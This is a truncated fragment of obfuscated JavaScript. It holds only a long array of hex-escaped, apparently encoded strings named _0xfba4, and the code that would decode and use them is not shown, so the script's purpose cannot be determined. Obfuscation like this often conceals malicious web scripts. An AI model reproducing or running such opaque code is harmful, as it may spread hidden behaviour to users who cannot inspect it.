var _0xfba4=['\x77\x37\x6c\x49\x77\x70\x38\x3d','\x77\x37\x72\x44\x72\x30\x63\x3d','\x64\x63\x4f\x4b\x77\x37\x44\x44\x6d\x73\x4f\x54\x77\x72\x78\x62\x77\x37\x51\x55\x77\x35\x6b\x3d','\x77\x35\x6a\x44\x6e\x73\x4f\x2f\x55\x38\x4b\x53\x44\x51\x3d\x3d','\x77\x34\x55\x77\x77\x72\x41\x3d','\x4e\x38\x4f\x4e\x77\x34\x4c\x44\x67\x78\x6f\x39','\x47\x38\x4f\x35\x41\x41\x3d\x3d','\x4d\x58\x4c\x44\x6d\x77\x3d\x3d','\x4a\x6e\x6b\x6e\x42\x63\x4f\x6d\x62\x51\x3d\x3d','\x77\x34\x78\x47\x77\x35\x63\x3d','\x77\x36\x68\x68\x77\x37\x6a\x43\x74\x4d\x4f\x70\x54\x77\x3d\x3d','\x77\x34\x41\x4b\x77\x37\x45\x3d','\x77\x71\x76\x44\x74\x63\x4f\x6f','\x61\x53\x68\x6f\x77\x34\x56\x4f\x66\x38\x4b\x51\x52\x73\x4b\x41\x77\x72\x49\x3d','\x43\x4d\x4f\x72\x77\x37\x67\x3d','\x44\x73\x4f\x55\x77\x35\x45\x3d','\x47\x6a\x31\x55','\x77\x35\x70\x62\x77\x35\x41\x3d','\x4c\x73\x4f\x57\x4b\x67\x3d\x3d','\x77\x72\x4c\x43\x76\x38\x4b\x66\x77\x36\x76\x43\x73\x51\x34\x56\x77\x34\x52\x62\x77\x70\x6a\x43\x72\x79\x6b\x4f\x53\x7a\x6a\x43\x69\x63\x4f\x2f\x48\x47\x6a\x43\x73\x63\x4b\x51\x77\x37\x6a\x43\x6b\x58\x37\x44\x6e\x79\x33\x44\x75\x77\x7a\x43\x74\x73\x4f\x59\x59\x57\x54\x44\x72\x43\x66\x43\x6b\x33\x66\x43\x75\x4d\x4b\x31\x77\x6f\x4c\x43\x6d\x38\x4b\x74\x77\x37\x41\x5a\x66\x73\x4b\x35\x77\x6f\x33\x43\x69\x63\x4f\x32\x50\x4d\x4b\x70\x61\x73\x4f\x30\x61\x30\x34\x48\x46\x38\x4b\x42\x48\x69\x66\x43\x6c\x6c\x4d\x62\x77\x70\x55\x62','\x77\x70\x4c\x43\x71\x63\x4b\x64','\x52\x73\x4b\x77\x4d\x41\x3d\x3d','\x62\x73\x4f\x47\x77\x6f\x52\x75\x42\x58\x6f\x4c\x43\x38\x4f\x6e\x77\x34\x50\x43\x76\x51\x3d\x3d','\x4c\x73\x4f\x4b\x77\x35\x6c\x37\x52\x41\x3d\x3d','\x50\x55\x74\x36','\x77\x36\x63\x46\x77\x70\x46\x52\x49\x57\x30\x3d','\x49\x63\x4f\x44\x43\x38\x4f\x4a\x4d\x4d\x4b\x2b\x77\x6f\x70\x66\x46\x73\x4b\x66\x61\x31\x50\x43\x74\x48\x6f\x3d','\x77\x37\x6e\x43\x71\x38\x4b\x58','\x51\x63\x4f\x79\x59\x4d\x4b\x32\x4e\x4d\x4b\x50','\x77\x37\x62\x44\x71\x56\x34\x35\x4d\x48\x49\x3d','\x4a\x69\x33\x44\x72\x77\x34\x52\x77\x35\x33\x43\x6f\x41\x3d\x3d','\x77\x36\x34\x30\x77\x6f\x62\x43\x69\x6d\x7a\x44\x69\x77\x3d\x3d','\x77\x71\x64\x61\x77\x71\x78\x76\x77\x35\x42\x4b\x77\x70\x77\x3d','\x77\x6f\x56\x57\x49\x4d\x4b\x4f\x4d\x4d\x4f\x4a','\x50\x43\x6f\x6d\x77\x71\x59\x3d','\x4d\x4d\x4f\x79\x52\x63\x4b\x41\x58\x41\x4d\x3d','\x77\x34\x70\x37\x77\x36\x76\x43\x70\x38\x4f\x52','\x64\x63\x4f\x4e\x77\x37\x37\x44\x67\x38\x4f\x35\x77\x72\x59\x3d','\x77\x36\x41\x55\x77\x37\x6e\x44\x6a\x38\x4b\x61','\x77\x6f\x37\x44\x6c\x55\x70\x69\x77\x35\x41\x58\x48\x7a\x2f\x43\x68\x79\x54\x43\x76\x73\x4b\x65\x77\x34\x64\x6c\x77\x72\x50\x43\x6f\x38\x4f\x53\x63\x4d\x4b\x58\x77\x70\x37\x43\x71\x69\x37\x43\x69\x73\x4f\x43\x77\x36\x67\x46\x52\x31\x51\x77\x77\x34\x68\x75\x66\x73\x4b\x59\x51\x73\x4f\x65\x77\x36\x37\x44\x67\x48\x54\x44\x6f\x73\x4f\x6b\x77\x70\x72\x44\x6a\x79\x4d\x50\x65\x46\x77\x3d','\x44\x31\x46\x48\x77\x70\x49\x6f','\x77\x37\x76\x43\x76\x55\x6b\x3d','\x56\x55\x46\x2f\x48\x4d\x4f\x6a\x77\x36\x30\x3d','\x4a\x38\x4f\x6f\x4e\x41\x3d\x3d','\x77\x35\x39\x2f\x77\x35\x4d\x3d','\x59\x51\x52\x2b\x77\x70\x4a\x45\x48\x54\x7a\x44\x71\x38\x4b\x6e\x77\x71\x51\x74\x58\x54\x33\x44\x72\x79\x67\x32\x77\x34\x48\x44\x74\x33\x39\x72\x77\x36\x54\x43\x72\x63\x4b\x7a\x77\x71\x73\x71\x77\x35\x50\x44\x67\x46\x39\x44\x50\x57\x76\x43\x69\x6e\x74\x71\x77\x36\x6b\x71\x77\x70\x6b\x42\x57\x4d\x4f\x35','\x63\x58\x4a\x46\x48\x38\x4b\x57','\x56\x54\x78\x30\x77\x37\x56\x35\x55\x41\x3d\x3d','\x58\x73\x4b\x61\x4a\x67\x3d\x3d','\x77\x36\x30\x30\x77\x70\x66\x43\x6b\x51\x3d\x3d','\x77\x37\x63\x54\x77\x70\x59\x3d','\x65\x68\x52\x78','\x49\x51\x62\x44\x6a\x51\x3d\x3d','\x57\x4d\x4f\x45\x45\x63\x4f\x6f\x63\x63\x4b\x46','\x5a\x63\x4f\x52\x77\x35\x77\x3d','\x77\x36\x38\x55\x77\x71\x4e\x75\x42\x4d\x4b\x77\x77\x35\x6e\x43\x6d\x4d\x4f\x65\x77\x70\x34\x3d','\x4c\x73\x4b\x79\x47\x4d\x4f\x6e\x47\x38\x4f\x47\x65\x68\x59\x6e\x56\x67\x3d\x3d','\x53\x52\x64\x71','\x77\x36\x54\x43\x72\x4d\x4b\x4b\x77\x37\x30\x4c\x49\x67\x3d\x3d','\x77\x36\x41\x66\x77\x70\x64\x44\x77\x6f\x66\x43\x70\x56\x7a\x43\x6e\x67\x3d\x3d','\x77\x36\x78\x56\x4f\x51\x3d\x3d','\x41\x46\x6a\x44\x6f\x68\x4a\x61\x46\x38\x4b\x4c\x77\x72\x49\x3d','\x77\x6f\x64\x32\x43\x41\x3d\x3d','\x77\x70\x52\x62\x77\x71\x30\x3d','\x77\x70\x4a\x2f\x77\x34\x77\x3d','\x41\x44\x39\x67','\x50\x73\x4b\x70\x4e\x41\x3d\x3d','\x77\x34\x4d\x2b\x77\x6f\x34\x3d','\x77\x6f\x73\x4e\x77\x6f\x38\x3d','\x51\x58\x4e\x6e','\x77\x37\x7a\x44\x70\x6b\x38\x3d','\x77\x35\x7a\x44\x6e\x6d\x6f\x3d','\x77\x37\x6e\x43\x6e\x57\x45\x57\x77\x72\x4d\x50','\x55\x38\x4b\x76\x54\x38\x4b\x30\x77\x36\x41\x71','\x77\x70\x6b\x45\x77\x70\x39\x7a\x50\x47\x37\x43\x70\x38\x4b\x39','\x63\x4d\x4f\x6b\x46\x67\x3d\x3d','\x77\x34\x31\x77\x77\x35\x66\x43\x6a\x32\x37\x43\x6a\x73\x4b\x71\x65\x4d\x4b\x79\x77\x71\x56\x6c\x42\x56\x4c\x44\x6e\x4d\x4f\x43\x4f\x77\x48\x44\x6f\x73\x4b\x70\x4f\x4d\x4f\x54\x77\x35\x54\x43\x72\x4d\x4f\x39\x77\x70\x5a\x75\x77\x70\x31\x79\x77\x72\x62\x44\x74\x38\x4b\x46\x77\x37\x58\x43\x6f\x78\x72\x43\x6c\x6e\x72\x44\x68\x31\x73\x49\x65\x67\x3d\x3d','\x77\x37\x6a\x43\x70\x73\x4b\x55','\x66\x63\x4b\x2b\x46\x38\x4b\x31','\x43\x7a\x31\x74','\x77\x70\x44\x43\x6c\x63\x4b\x39\x77\x35\x33\x43\x74\x79\x63\x32\x77\x36\x6c\x54\x77\x71\x59\x3d','\x58\x38\x4b\x30\x43\x77\x3d\x3d','\x77\x34\x4c\x43\x67\x63\x4f\x70\x77\x35\x50\x44\x67\x44\x52\x6b\x77\x37\x41\x6c\x77\x71\x37\x44\x6e\x42\x6c\x77\x65\x55\x58\x43\x70\x63\x4b\x65','\x58\x73\x4f\x6e\x59\x73\x4b\x34\x4e\x41\x3d\x3d','\x43\x51\x4a\x39\x42\x73\x4f\x46\x50\x51\x3d\x3d','\x77\x35\x37\x43\x6f\x38\x4b\x6e','\x62\x30\x35\x53','\x62\x4d\x4f\x6a\x58\x41\x3d\x3d','\x77\x37\x55\x55\x77\x72\x68\x72\x77\x35\x78\x74\x77\x34\x66\x44\x68\x77\x3d\x3d','\x58\x73\x4b\x4c\x77\x34\x44\x44\x6f\x77\x3d\x3d','\x77\x71\x44\x44\x6f\x38\x4b\x6c\x77\x72\x58\x44\x70\x38\x4f\x43\x77\x34\x41\x3d','\x53\x73\x4b\x6f\x77\x36\x49\x3d','\x66\x63\x4b\x50\x77\x34\x44\x44\x6b\x6c\x45\x38\x54\x67\x3d\x3d','\x65\x4d\x4b\x74\x77\x37\x59\x3d','\x52\x73\x4f\x67\x77\x34\x63\x3d','\x77\x70\x4d\x41\x77\x34\x70\x5a\x77\x34\x33\x43\x70\x73\x4f\x6f\x4b\x73\x4b\x78\x43\x41\x3d\x3d','\x77\x36\x4c\x43\x6b\x41\x37\x44\x6a\x38\x4b\x76\x77\x37\x62\x43\x75\x42\x4e\x76\x54\x57\x67\x3d','\x51\x33\x56\x56\x44\x63\x4b\x62\x77\x36\x67\x3d','\x77\x71\x4e\x43\x77\x34\x64\x36\x77\x35\x4e\x2f\x77\x34\x7a\x44\x72\x63\x4f\x5a\x48\x78\x37\x44\x75\x63\x4f\x56\x5a\x6b\x56\x46\x44\x63\x4f\x72\x77\x36\x6e\x43\x67\x73\x4b\x6e\x58\x47\x59\x54\x77\x35\x74\x4a\x49\x7a\x44\x43\x68\x38\x4b\x78\x61\x78\x6e\x43\x6c\x45\x48\x43\x6a\x4d\x4f\x6e\x58\x63\x4b\x43\x58\x33\x41\x3d','\x77\x35\x6a\x43\x69\x38\x4b\x79','\x53\x6c\x46\x7a\x43\x4d\x4f\x6a\x77\x37\x63\x3d','\x47\x63\x4f\x37\x77\x36\x45\x3d','\x77\x6f\x4c\x44\x73\x73\x4f\x69','\x77\x36\x76\x44\x6d\x73\x4f\x52','\x66\x51\x39\x66','\x4e\x73\x4f\x2f\x77\x35\x34\x3d','\x56\x6d\x78\x43','\x44\x48\x51\x4a','\x50\x6a\x76\x43\x72\x51\x3d\x3d','\x77\x6f\x54\x44\x6e\x73\x4b\x61','\x58\x47\x56\x5a\x47\x63\x4b\x62\x77\x37\x49\x3d','\x77\x37\x41\x56\x77\x71\x4d\x3d','\x59\x73\x4f\x69\x43\x77\x3d\x3d','\x77\x36\x68\x6d\x77\x37\x66\x43\x74\x63\x4f\x63\x53\x63\x4f\x32\x77\x36\x74\x48\x65\x6c\x63\x3d','\x56\x47\x56\x56\x43\x38\x4b\x49\x77\x37\x33\x44\x6f\x38\x4b\x6e','\x54\x73\x4f\x34\x59\x4d\x4b\x69\x4e\x4d\x4b\x56\x58\x31\x33\x43\x6f\x38\x4f\x46\x77\x6f\x49\x3d','\x77\x37\x6b\x6b\x77\x6f\x62\x43\x6a\x48\x2f\x44\x6e\x73\x4f\x2b\x49\x51\x3d\x3d','\x77\x70\x59\x79\x77\x6f\x34\x3d','\x77\x37\x44\x43\x6a\x63\x4b\x4b','\x77\x34\x62\x43\x6a\x33\x41\x3d','\x4d\x52\x2f\x43\x69\x77\x3d\x3d','\x77\x35\x4c\x43\x6e\x6a\x33\x44\x70\x77\x3d\x3d','\x77\x6f\x46\x30\x77\x34\x76\x43\x6f\x38\x4b\x6e\x77\x36\x34\x4c','\x66\x4d\x4f\x45\x43\x67\x3d\x3d','\x45\x73\x4b\x6d\x47\x63\x4b\x37\x77\x71\x55\x6b\x77\x6f\x74\x67\x77\x72\x70\x47\x5a\x47\x48\x44\x6f\x52\x48\x43\x67\x6e\x35\x5a\x4f\x6b\x49\x3d','\x47\x52\x31\x2b\x42\x4d\x4f\x59','\x77\x37\x39\x38\x5a\x38\x4f\x4f\x46\x53\x42\x67\x77\x71\x41\x77\x77\x71\x6f\x66\x52\x54\x6e\x43\x69\x38\x4b\x6d\x64\x73\x4b\x58\x49\x73\x4b\x72\x55\x63\x4b\x4b\x4e\x73\x4f\x61\x59\x79\x54\x43\x73\x63\x4f\x70\x77\x71\x51\x5a\x77\x70\x6a\x44\x73\x73\x4f\x6f\x77\x72\x4e\x55\x53\x54\x66\x43\x6c\x4d\x4f\x48\x4f\x67\x59\x3d','\x77\x72\x46\x51\x77\x35\x4d\x3d','\x77\x72\x41\x6a\x77\x6f\x4d\x66\x77\x70\x78\x74','\x77\x34\x74\x56\x77\x36\x73\x3d','\x77\x70\x56\x6b\x77\x35\x33\x43\x68\x4d\x4b\x36\x77\x37\x45\x3d','\x77\x70\x68\x7a\x77\x6f\x49\x3d','\x77\x35\x42\x48\x77\x71\x6c\x4e\x59\x63\x4f\x7a','\x4c\x33\x34\x76\x47\x51\x3d\x3d','\x4b\x47\x6a\x44\x72\x77\x3d\x3d','\x52\x4d\x4f\x58\x77\x71\x70\x43\x45\x53\x6b\x3d','\x77\x37\x67\x35\x77\x6f\x33\x43\x69\x6d\x7a\x44\x69\x67\x3d\x3d','\x77\x34\x37\x44\x6d\x4d\x4f\x36\x52\x4d\x4b\x31\x45\x42\x6c\x4e\x77\x71\x45\x3d','\x77\x37\x67\x56\x77\x71\x70\x51\x77\x6f\x48\x43\x70\x41\x3d\x3d','\x77\x37\x5a\x78\x77\x70\x67\x3d','\x77\x34\x50\x43\x76\x30\x55\x3d','\x53\x52\x66\x43\x75\x73\x4b\x71\x77\x35\x73\x3d','\x4b\x58\x51\x6f\x45\x4d\x4f\x54\x63\x51\x3d\x3d','\x47\x4d\x4b\x5a\x4b\x67\x3d\x3d','\x47\x51\x54\x44\x67\x51\x3d\x3d','\x77\x71\x42\x6a\x4e\x63\x4f\x55\x45\x48\x49\x3d','\x77\x36\x6e\x44\x75\x56\x49\x74\x4d\x47\x67\x3d','\x77\x34\x2f\x44\x6d\x47\x49\x3d','\x50\x38\x4f\x4b\x77\x37\x4d\x3d','\x63\x69\x58\x44\x71\x67\x63\x61\x77\x37\x63\x3d','\x49\x73\x4f\x45\x77\x34\x2f\x44\x68\x44\x34\x3d','\x77\x36\x35\x4c\x77\x70\x30\x3d','\x45\x52\x42\x5a','\x77\x6f\x62\x43\x6b\x38\x4b\x34\x77\x34\x72\x43\x6b\x69\x45\x38\x77\x36\x6c\x32','\x77\x34\x39\x58\x77\x71\x56\x5a\x59\x63\x4f\x70','\x63\x63\x4f\x47\x48\x41\x3d\x3d','\x77\x37\x67\x4c\x77\x34\x55\x3d','\x63\x6a\x62\x44\x70\x51\x38\x4d\x77\x37\x54\x43\x72\x32\x62\x43\x67\x38\x4b\x45','\x47\x53\x76\x43\x72\x77\x3d\x3d','\x77\x36\x64\x73\x77\x37\x66\x43\x6f\x63\x4f\x63\x55\x77\x3d\x3d','\x77\x34\x51\x70\x77\x35\x63\x3d','\x77\x6f\x64\x6b\x77\x37\x45\x3d','\x77\x37\x4e\x61\x77\x72\x31\x6d\x77\x34\x51\x3d','\x47\x41\x62\x43\x70\x73\x4b\x34\x77\x34\x70\x4e','\x48\x77\x49\x58','\x51\x44\x46\x39','\x46\x38\x4f\x4c\x77\x34\x45\x3d','\x77\x37\x39\x6d\x77\x34\x72\x43\x73\x73\x4f\x61\x55\x73\x4f\x74\x77\x36\x38\x3d','\x77\x34\x48\x43\x69\x73\x4b\x52','\x77\x71\x4a\x69\x77\x34\x63\x3d','\x63\x69\x44\x44\x71\x67\x55\x48\x77\x37\x33\x43\x73\x69\x6a\x43\x67\x38\x4b\x57\x77\x72\x48\x44\x68\x32\x54\x43\x68\x4d\x4f\x6d\x77\x70\x63\x3d','\x77\x36\x41\x5a\x77\x71\x78\x37\x4d\x38\x4b\x33','\x52\x4d\x4f\x6b\x77\x34\x45\x3d','\x4c\x63\x4f\x5a\x4b\x41\x3d\x3d','\x61\x73\x4b\x47\x77\x34\x48\x44\x6f\x56\x45\x2f\x64\x41\x2f\x44\x75\x63\x4f\x4a\x77\x34\x5a\x49\x77\x34\x59\x61\x49\x73\x4f\x66\x4d\x51\x3d\x3d','\x4a\x63\x4b\x74\x54\x73\x4b\x6e\x59\x73\x4f\x63\x5a\x79\x6c\x6f','\x42\x78\x50\x43\x70\x4d\x4b\x32\x77\x34\x6f\x3d','\x4e\x63\x4f\x35\x54\x38\x4b\x43\x55\x43\x51\x65','\x77\x36\x62\x44\x6d\x6d\x39\x43\x53\x4d\x4f\x59','\x77\x34\x4a\x4b\x77\x36\x77\x3d','\x77\x37\x72\x44\x6b\x33\x52\x43\x56\x63\x4f\x65\x61\x38\x4f\x76\x77\x71\x41\x74\x77\x36\x50\x43\x71\x31\x62\x43\x70\x52\x51\x2f\x49\x4d\x4f\x32\x77\x70\x52\x7a\x77\x34\x4e\x6b\x77\x34\x37\x44\x67\x73\x4b\x76\x61\x73\x4f\x79\x77\x70\x49\x4d\x4a\x31\x62\x44\x76\x63\x4b\x71\x77\x70\x76\x44\x76\x43\x73\x3d','\x4d\x63\x4f\x66\x77\x35\x74\x31\x52\x47\x34\x3d','\x77\x34\x52\x46\x77\x34\x46\x47\x77\x34\x6e\x43\x70\x77\x3d\x3d','\x63\x63\x4f\x79\x48\x41\x3d\x3d','\x77\x36\x51\x5a\x77\x70\x6b\x6b\x77\x6f\x30\x6d\x77\x72\x6a\x43\x73\x63\x4f\x76\x48\x67\x67\x3d','\x77\x36\x6b\x67\x77\x35\x73\x3d','\x61\x73\x4b\x47\x77\x34\x48\x44\x6f\x56\x45\x2f\x57\x41\x3d\x3d','\x62\x38\x4f\x72\x48\x38\x4b\x62\x47\x52\x64\x49\x77\x71\x4d\x56','\x45\x73\x4f\x58\x48\x77\x3d\x3d','\x77\x35\x5a\x63\x77\x71\x39\x62\x63\x38\x4f\x6f\x77\x36\x50\x44\x72\x63\x4b\x74','\x77\x36\x37\x43\x6f\x4d\x4b\x49\x77\x37\x38\x52\x4b\x38\x4b\x57\x5a\x63\x4b\x34\x5a\x41\x76\x43\x68\x45\x41\x36\x77\x34\x72\x43\x6f\x77\x6a\x44\x6d\x73\x4f\x4e\x65\x56\x55\x3d','\x77\x6f\x4c\x44\x72\x4d\x4f\x5a','\x77\x37\x76\x43\x75\x63\x4b\x49\x77\x37\x4d\x4c','\x45\x54\x4c\x43\x73\x4d\x4b\x6b\x77\x37\x49\x4d','\x4a\x38\x4f\x56\x77\x34\x2f\x44\x6d\x43\x38\x3d','\x77\x71\x77\x70\x77\x70\x30\x3d','\x64\x4d\x4b\x46\x77\x70\x54\x44\x6f\x30\x41\x6c\x54\x67\x54\x44\x74\x63\x4f\x55\x77\x34\x78\x49','\x77\x70\x6b\x4b\x77\x71\x77\x3d','\x46\x54\x5a\x61\x77\x72\x30\x6e\x77\x37\x6e\x43\x6b\x67\x3d\x3d','\x57\x4d\x4f\x48\x77\x72\x64\x4e','\x57\x47\x56\x4e','\x4f\x43\x4d\x67\x77\x72\x55\x78\x77\x70\x46\x2f','\x77\x72\x74\x61\x77\x71\x78\x76\x77\x34\x35\x73\x77\x70\x54\x43\x6a\x52\x34\x3d','\x77\x37\x45\x6b\x77\x6f\x72\x43\x6e\x6d\x7a\x44\x6b\x51\x3d\x3d','\x66\x43\x39\x73','\x50\x63\x4b\x32\x44\x4d\x4f\x79\x4d\x63\x4f\x48\x51\x52\x59\x65\x56\x69\x73\x71\x77\x6f\x6b\x6e\x43\x78\x76\x43\x72\x4d\x4b\x58\x46\x38\x4f\x68\x77\x6f\x72\x44\x6f\x63\x4b\x6f\x61\x57\x64\x64\x77\x35\x7a\x43\x6e\x73\x4f\x33\x77\x71\x4d\x2b\x77\x37\x37\x44\x75\x32\x34\x3d','\x77\x35\x4e\x65\x77\x72\x35\x5a\x66\x4d\x4f\x76\x77\x37\x34\x3d','\x77\x72\x33\x44\x6a\x4d\x4f\x43\x77\x72\x38\x6e\x63\x73\x4f\x42\x57\x41\x3d\x3d','\x44\x38\x4f\x7a\x44\x63\x4b\x52\x4d\x4d\x4b\x2b\x77\x70\x6f\x3d','\x77\x6f\x4c\x43\x76\x38\x4b\x62','\x77\x34\x78\x31\x4a\x77\x3d\x3d','\x77\x34\x76\x44\x73\x63\x4f\x52','\x51\x47\x78\x43\x47\x63\x4b\x47\x77\x37\x54\x44\x6d\x63\x4b\x77\x77\x72\x64\x48\x77\x72\x54\x44\x75\x56\x31\x53\x77\x71\x37\x44\x74\x47\x6c\x30\x77\x34\x6e\x43\x6d\x69\x63\x3d','\x77\x37\x54\x43\x75\x31\x67\x3d','\x47\x67\x46\x6e\x43\x73\x4f\x46\x4e\x67\x72\x43\x6c\x4d\x4b\x61\x55\x4d\x4b\x49\x57\x63\x4b\x47\x58\x4d\x4f\x73\x77\x72\x62\x44\x76\x38\x4f\x67\x77\x70\x41\x4f\x77\x72\x74\x78\x42\x79\x4e\x54\x77\x34\x73\x3d','\x77\x72\x2f\x44\x6f\x38\x4b\x2f\x77\x6f\x62\x44\x75\x73\x4f\x48','\x55\x63\x4b\x79\x77\x35\x6f\x3d','\x77\x6f\x46\x38\x77\x6f\x4d\x3d','\x5a\x73\x4f\x4f\x77\x36\x54\x44\x6a\x38\x4f\x35\x77\x72\x31\x67\x77\x37\x51\x74\x77\x35\x6b\x4d','\x77\x35\x33\x44\x67\x38\x4f\x77\x51\x73\x4b\x6e\x45\x42\x68\x47','\x77\x35\x50\x44\x6b\x38\x4f\x6b','\x77\x36\x7a\x43\x72\x4d\x4b\x53\x77\x37\x4d\x63\x4c\x38\x4b\x76\x65\x63\x4f\x6f\x61\x41\x3d\x3d','\x77\x34\x72\x43\x6b\x46\x4d\x68\x77\x71\x49\x4d\x53\x53\x33\x44\x67\x77\x3d\x3d','\x77\x71\x2f\x44\x67\x4d\x4f\x64\x77\x71\x34\x3d','\x57\x63\x4f\x32\x62\x4d\x4b\x39\x4a\x63\x4b\x54','\x56\x4d\x4b\x2f\x58\x73\x4b\x7a','\x77\x35\x4c\x43\x6a\x46\x51\x36\x77\x6f\x38\x4f','\x77\x37\x41\x51\x77\x70\x38\x6f\x77\x70\x41\x6e\x77\x70\x63\x3d','\x77\x37\x67\x51\x77\x6f\x49\x6b\x77\x70\x41\x67','\x77\x70\x56\x42\x77\x35\x55\x3d','\x77\x35\x73\x34\x77\x6f\x38\x3d','\x77\x35\x49\x4a\x77\x71\x38\x3d','\x4b\x48\x59\x6f','\x42\x77\x63\x65','\x77\x72\x78\x65\x77\x37\x59\x3d','\x65\x48\x49\x6e\x47\x63\x4f\x4a\x64\x6a\x50\x44\x67\x38\x4b\x71\x65\x7a\x68\x69\x77\x35\x44\x44\x6e\x63\x4f\x57\x77\x34\x30\x3d','\x77\x72\x70\x62\x77\x70\x74\x2b\x77\x35\x70\x73\x77\x70\x54\x43\x6a\x77\x3d\x3d','\x77\x37\x62\x44\x6a\x38\x4f\x49','\x4d\x38\x4f\x62\x77\x34\x4e\x37\x56\x32\x64\x4e\x47\x4d\x4b\x6c','\x77\x70\x41\x66\x77\x72\x44\x43\x6b\x6d\x77\x4c','\x42\x41\x78\x6b\x42\x4d\x4f\x4c\x4f\x53\x48\x43\x6e\x73\x4b\x51\x43\x73\x4f\x44\x58\x38\x4b\x4a\x56\x73\x4f\x74\x77\x71\x73\x3d','\x50\x69\x34\x35\x77\x71\x63\x39','\x77\x72\x68\x52\x77\x71\x5a\x75\x77\x34\x64\x33','\x4d\x57\x62\x44\x69\x77\x35\x4a\x47\x38\x4b\x4a\x77\x72\x34\x34\x61\x38\x4b\x39\x77\x72\x66\x44\x74\x63\x4b\x61\x77\x71\x6e\x44\x73\x51\x67\x3d','\x77\x37\x6f\x64\x77\x71\x35\x70\x49\x67\x3d\x3d','\x48\x73\x4f\x76\x43\x4d\x4b\x34\x4f\x4d\x4b\x39\x77\x6f\x77\x3d','\x77\x37\x4d\x67\x77\x70\x4c\x43\x6b\x48\x2f\x44\x6d\x4d\x4f\x76\x50\x4d\x4b\x4c\x77\x71\x41\x2b\x52\x6c\x48\x44\x71\x4d\x4b\x61\x46\x7a\x54\x43\x67\x38\x4f\x75\x63\x73\x4f\x4c\x77\x36\x58\x44\x6f\x4d\x4f\x37\x77\x70\x78\x6b\x77\x6f\x59\x3d','\x77\x35\x35\x42\x77\x34\x4e\x55\x77\x35\x67\x3d','\x46\x38\x4f\x76\x5a\x77\x3d\x3d','\x4c\x32\x76\x44\x69\x41\x42\x48\x46\x4d\x4b\x4f','\x77\x70\x6b\x43\x77\x72\x66\x43\x68\x6d\x77\x51','\x77\x36\x62\x43\x71\x4d\x4b\x53\x77\x37\x4d\x59\x4b\x38\x4b\x50\x62\x38\x4f\x71\x49\x77\x6a\x44\x69\x46\x51\x67\x77\x34\x6a\x43\x71\x52\x7a\x44\x6e\x67\x3d\x3d','\x4d\x33\x41\x71\x41\x73\x4f\x43','\x44\x38\x4f\x7a\x47\x63\x4b\x43\x50\x38\x4b\x2f\x77\x70\x74\x54','\x77\x34\x31\x54\x77\x72\x31\x58\x63\x73\x4f\x67\x77\x37\x6e\x44\x70\x38\x4b\x37\x46\x4d\x4f\x45\x77\x71\x62\x44\x6a\x73\x4b\x42\x77\x35\x50\x43\x71\x73\x4b\x34\x66\x38\x4b\x37','\x77\x70\x42\x77\x77\x35\x50\x43\x67\x73\x4b\x72','\x56\x38\x4b\x2f\x54\x38\x4b\x6a\x77\x36\x59\x78\x77\x34\x70\x35\x77\x37\x67\x3d','\x77\x72\x35\x59\x77\x72\x31\x74\x77\x34\x46\x72\x77\x71\x58\x43\x6a\x51\x49\x76\x77\x72\x44\x43\x6b\x47\x55\x59\x77\x71\x56\x2b\x43\x41\x3d\x3d','\x50\x73\x4f\x38\x44\x4d\x4b\x66\x4c\x38\x4b\x31\x77\x72\x46\x78\x42\x4d\x4b\x71\x66\x56\x58\x43\x73\x77\x3d\x3d','\x77\x37\x45\x4e\x77\x6f\x55\x77\x77\x70\x41\x37','\x4f\x73\x4b\x2f\x47\x38\x4f\x2b\x4d\x63\x4f\x64\x53\x79\x45\x71','\x77\x72\x62\x44\x76\x73\x4b\x34\x77\x70\x4c\x44\x75\x73\x4f\x63','\x61\x38\x4f\x52\x46\x38\x4f\x75\x61\x38\x4b\x5a\x77\x70\x77\x73','\x77\x37\x50\x43\x68\x79\x44\x44\x73\x63\x4b\x50\x77\x35\x59\x3d','\x77\x72\x44\x44\x70\x38\x4b\x39\x77\x6f\x33\x44\x6e\x73\x4f\x48\x77\x34\x52\x56\x55\x67\x45\x41','\x47\x73\x4f\x6e\x45\x63\x4b\x46\x4c\x63\x4b\x6a','\x77\x72\x44\x44\x72\x73\x4b\x6a\x77\x6f\x37\x44\x6f\x38\x4f\x4b','\x63\x38\x4f\x61\x77\x37\x6a\x44\x6d\x38\x4f\x6b\x77\x71\x41\x3d','\x50\x48\x41\x6f\x45\x38\x4f\x43\x59\x51\x3d\x3d','\x56\x58\x68\x65\x44\x63\x4b\x62\x77\x36\x6b\x3d','\x77\x72\x4d\x32\x77\x6f\x67\x4b\x77\x6f\x6b\x3d','\x4b\x4d\x4b\x69\x45\x4d\x4f\x6d\x4c\x4d\x4f\x61','\x77\x70\x6f\x58\x77\x71\x73\x3d','\x54\x63\x4f\x4b\x77\x71\x31\x57\x45\x54\x49\x3d','\x77\x37\x6e\x44\x6e\x6d\x64\x45\x54\x73\x4f\x5a','\x47\x53\x42\x58\x77\x71\x73\x72\x77\x34\x55\x3d','\x65\x38\x4b\x64\x77\x35\x48\x44\x74\x56\x63\x38\x51\x68\x2f\x44\x72\x41\x3d\x3d','\x77\x36\x30\x30\x77\x6f\x4c\x43\x6e\x33\x48\x44\x6c\x38\x4f\x66\x4e\x73\x4b\x50\x77\x36\x63\x74\x54\x77\x3d\x3d','\x77\x36\x54\x44\x71\x63\x4f\x77\x53\x4d\x4b\x30\x45\x51\x4e\x46\x77\x71\x54\x43\x69\x63\x4f\x39','\x47\x43\x2f\x43\x74\x38\x4b\x77\x77\x37\x49\x58','\x47\x45\x35\x47\x77\x72\x6f\x70\x77\x70\x6f\x42\x54\x45\x64\x65\x65\x4d\x4b\x62\x59\x77\x3d\x3d','\x49\x47\x6b\x76\x42\x4d\x4f\x54\x61\x67\x3d\x3d','\x77\x36\x67\x54\x77\x71\x39\x64\x4d\x73\x4b\x72\x77\x35\x4c\x43\x6b\x4d\x4f\x2b\x77\x70\x34\x31\x77\x36\x31\x72\x57\x38\x4b\x42\x77\x34\x74\x52\x55\x38\x4b\x79\x63\x48\x50\x43\x6b\x63\x4f\x6f','\x62\x7a\x68\x67\x77\x34\x52\x35\x59\x77\x3d\x3d','\x77\x35\x52\x61\x77\x37\x7a\x43\x71\x73\x4f\x4e\x56\x63\x4f\x71\x77\x37\x31\x65\x53\x6d\x78\x70\x77\x70\x58\x44\x68\x53\x6c\x41\x64\x51\x4c\x44\x6f\x30\x6b\x42\x77\x6f\x34\x3d','\x77\x37\x59\x63\x77\x37\x7a\x44\x6c\x63\x4b\x61\x4d\x77\x3d\x3d','\x77\x6f\x4a\x2b\x77\x35\x7a\x43\x67\x73\x4b\x6a\x77\x36\x59\x41\x42\x7a\x49\x54\x77\x35\x54\x43\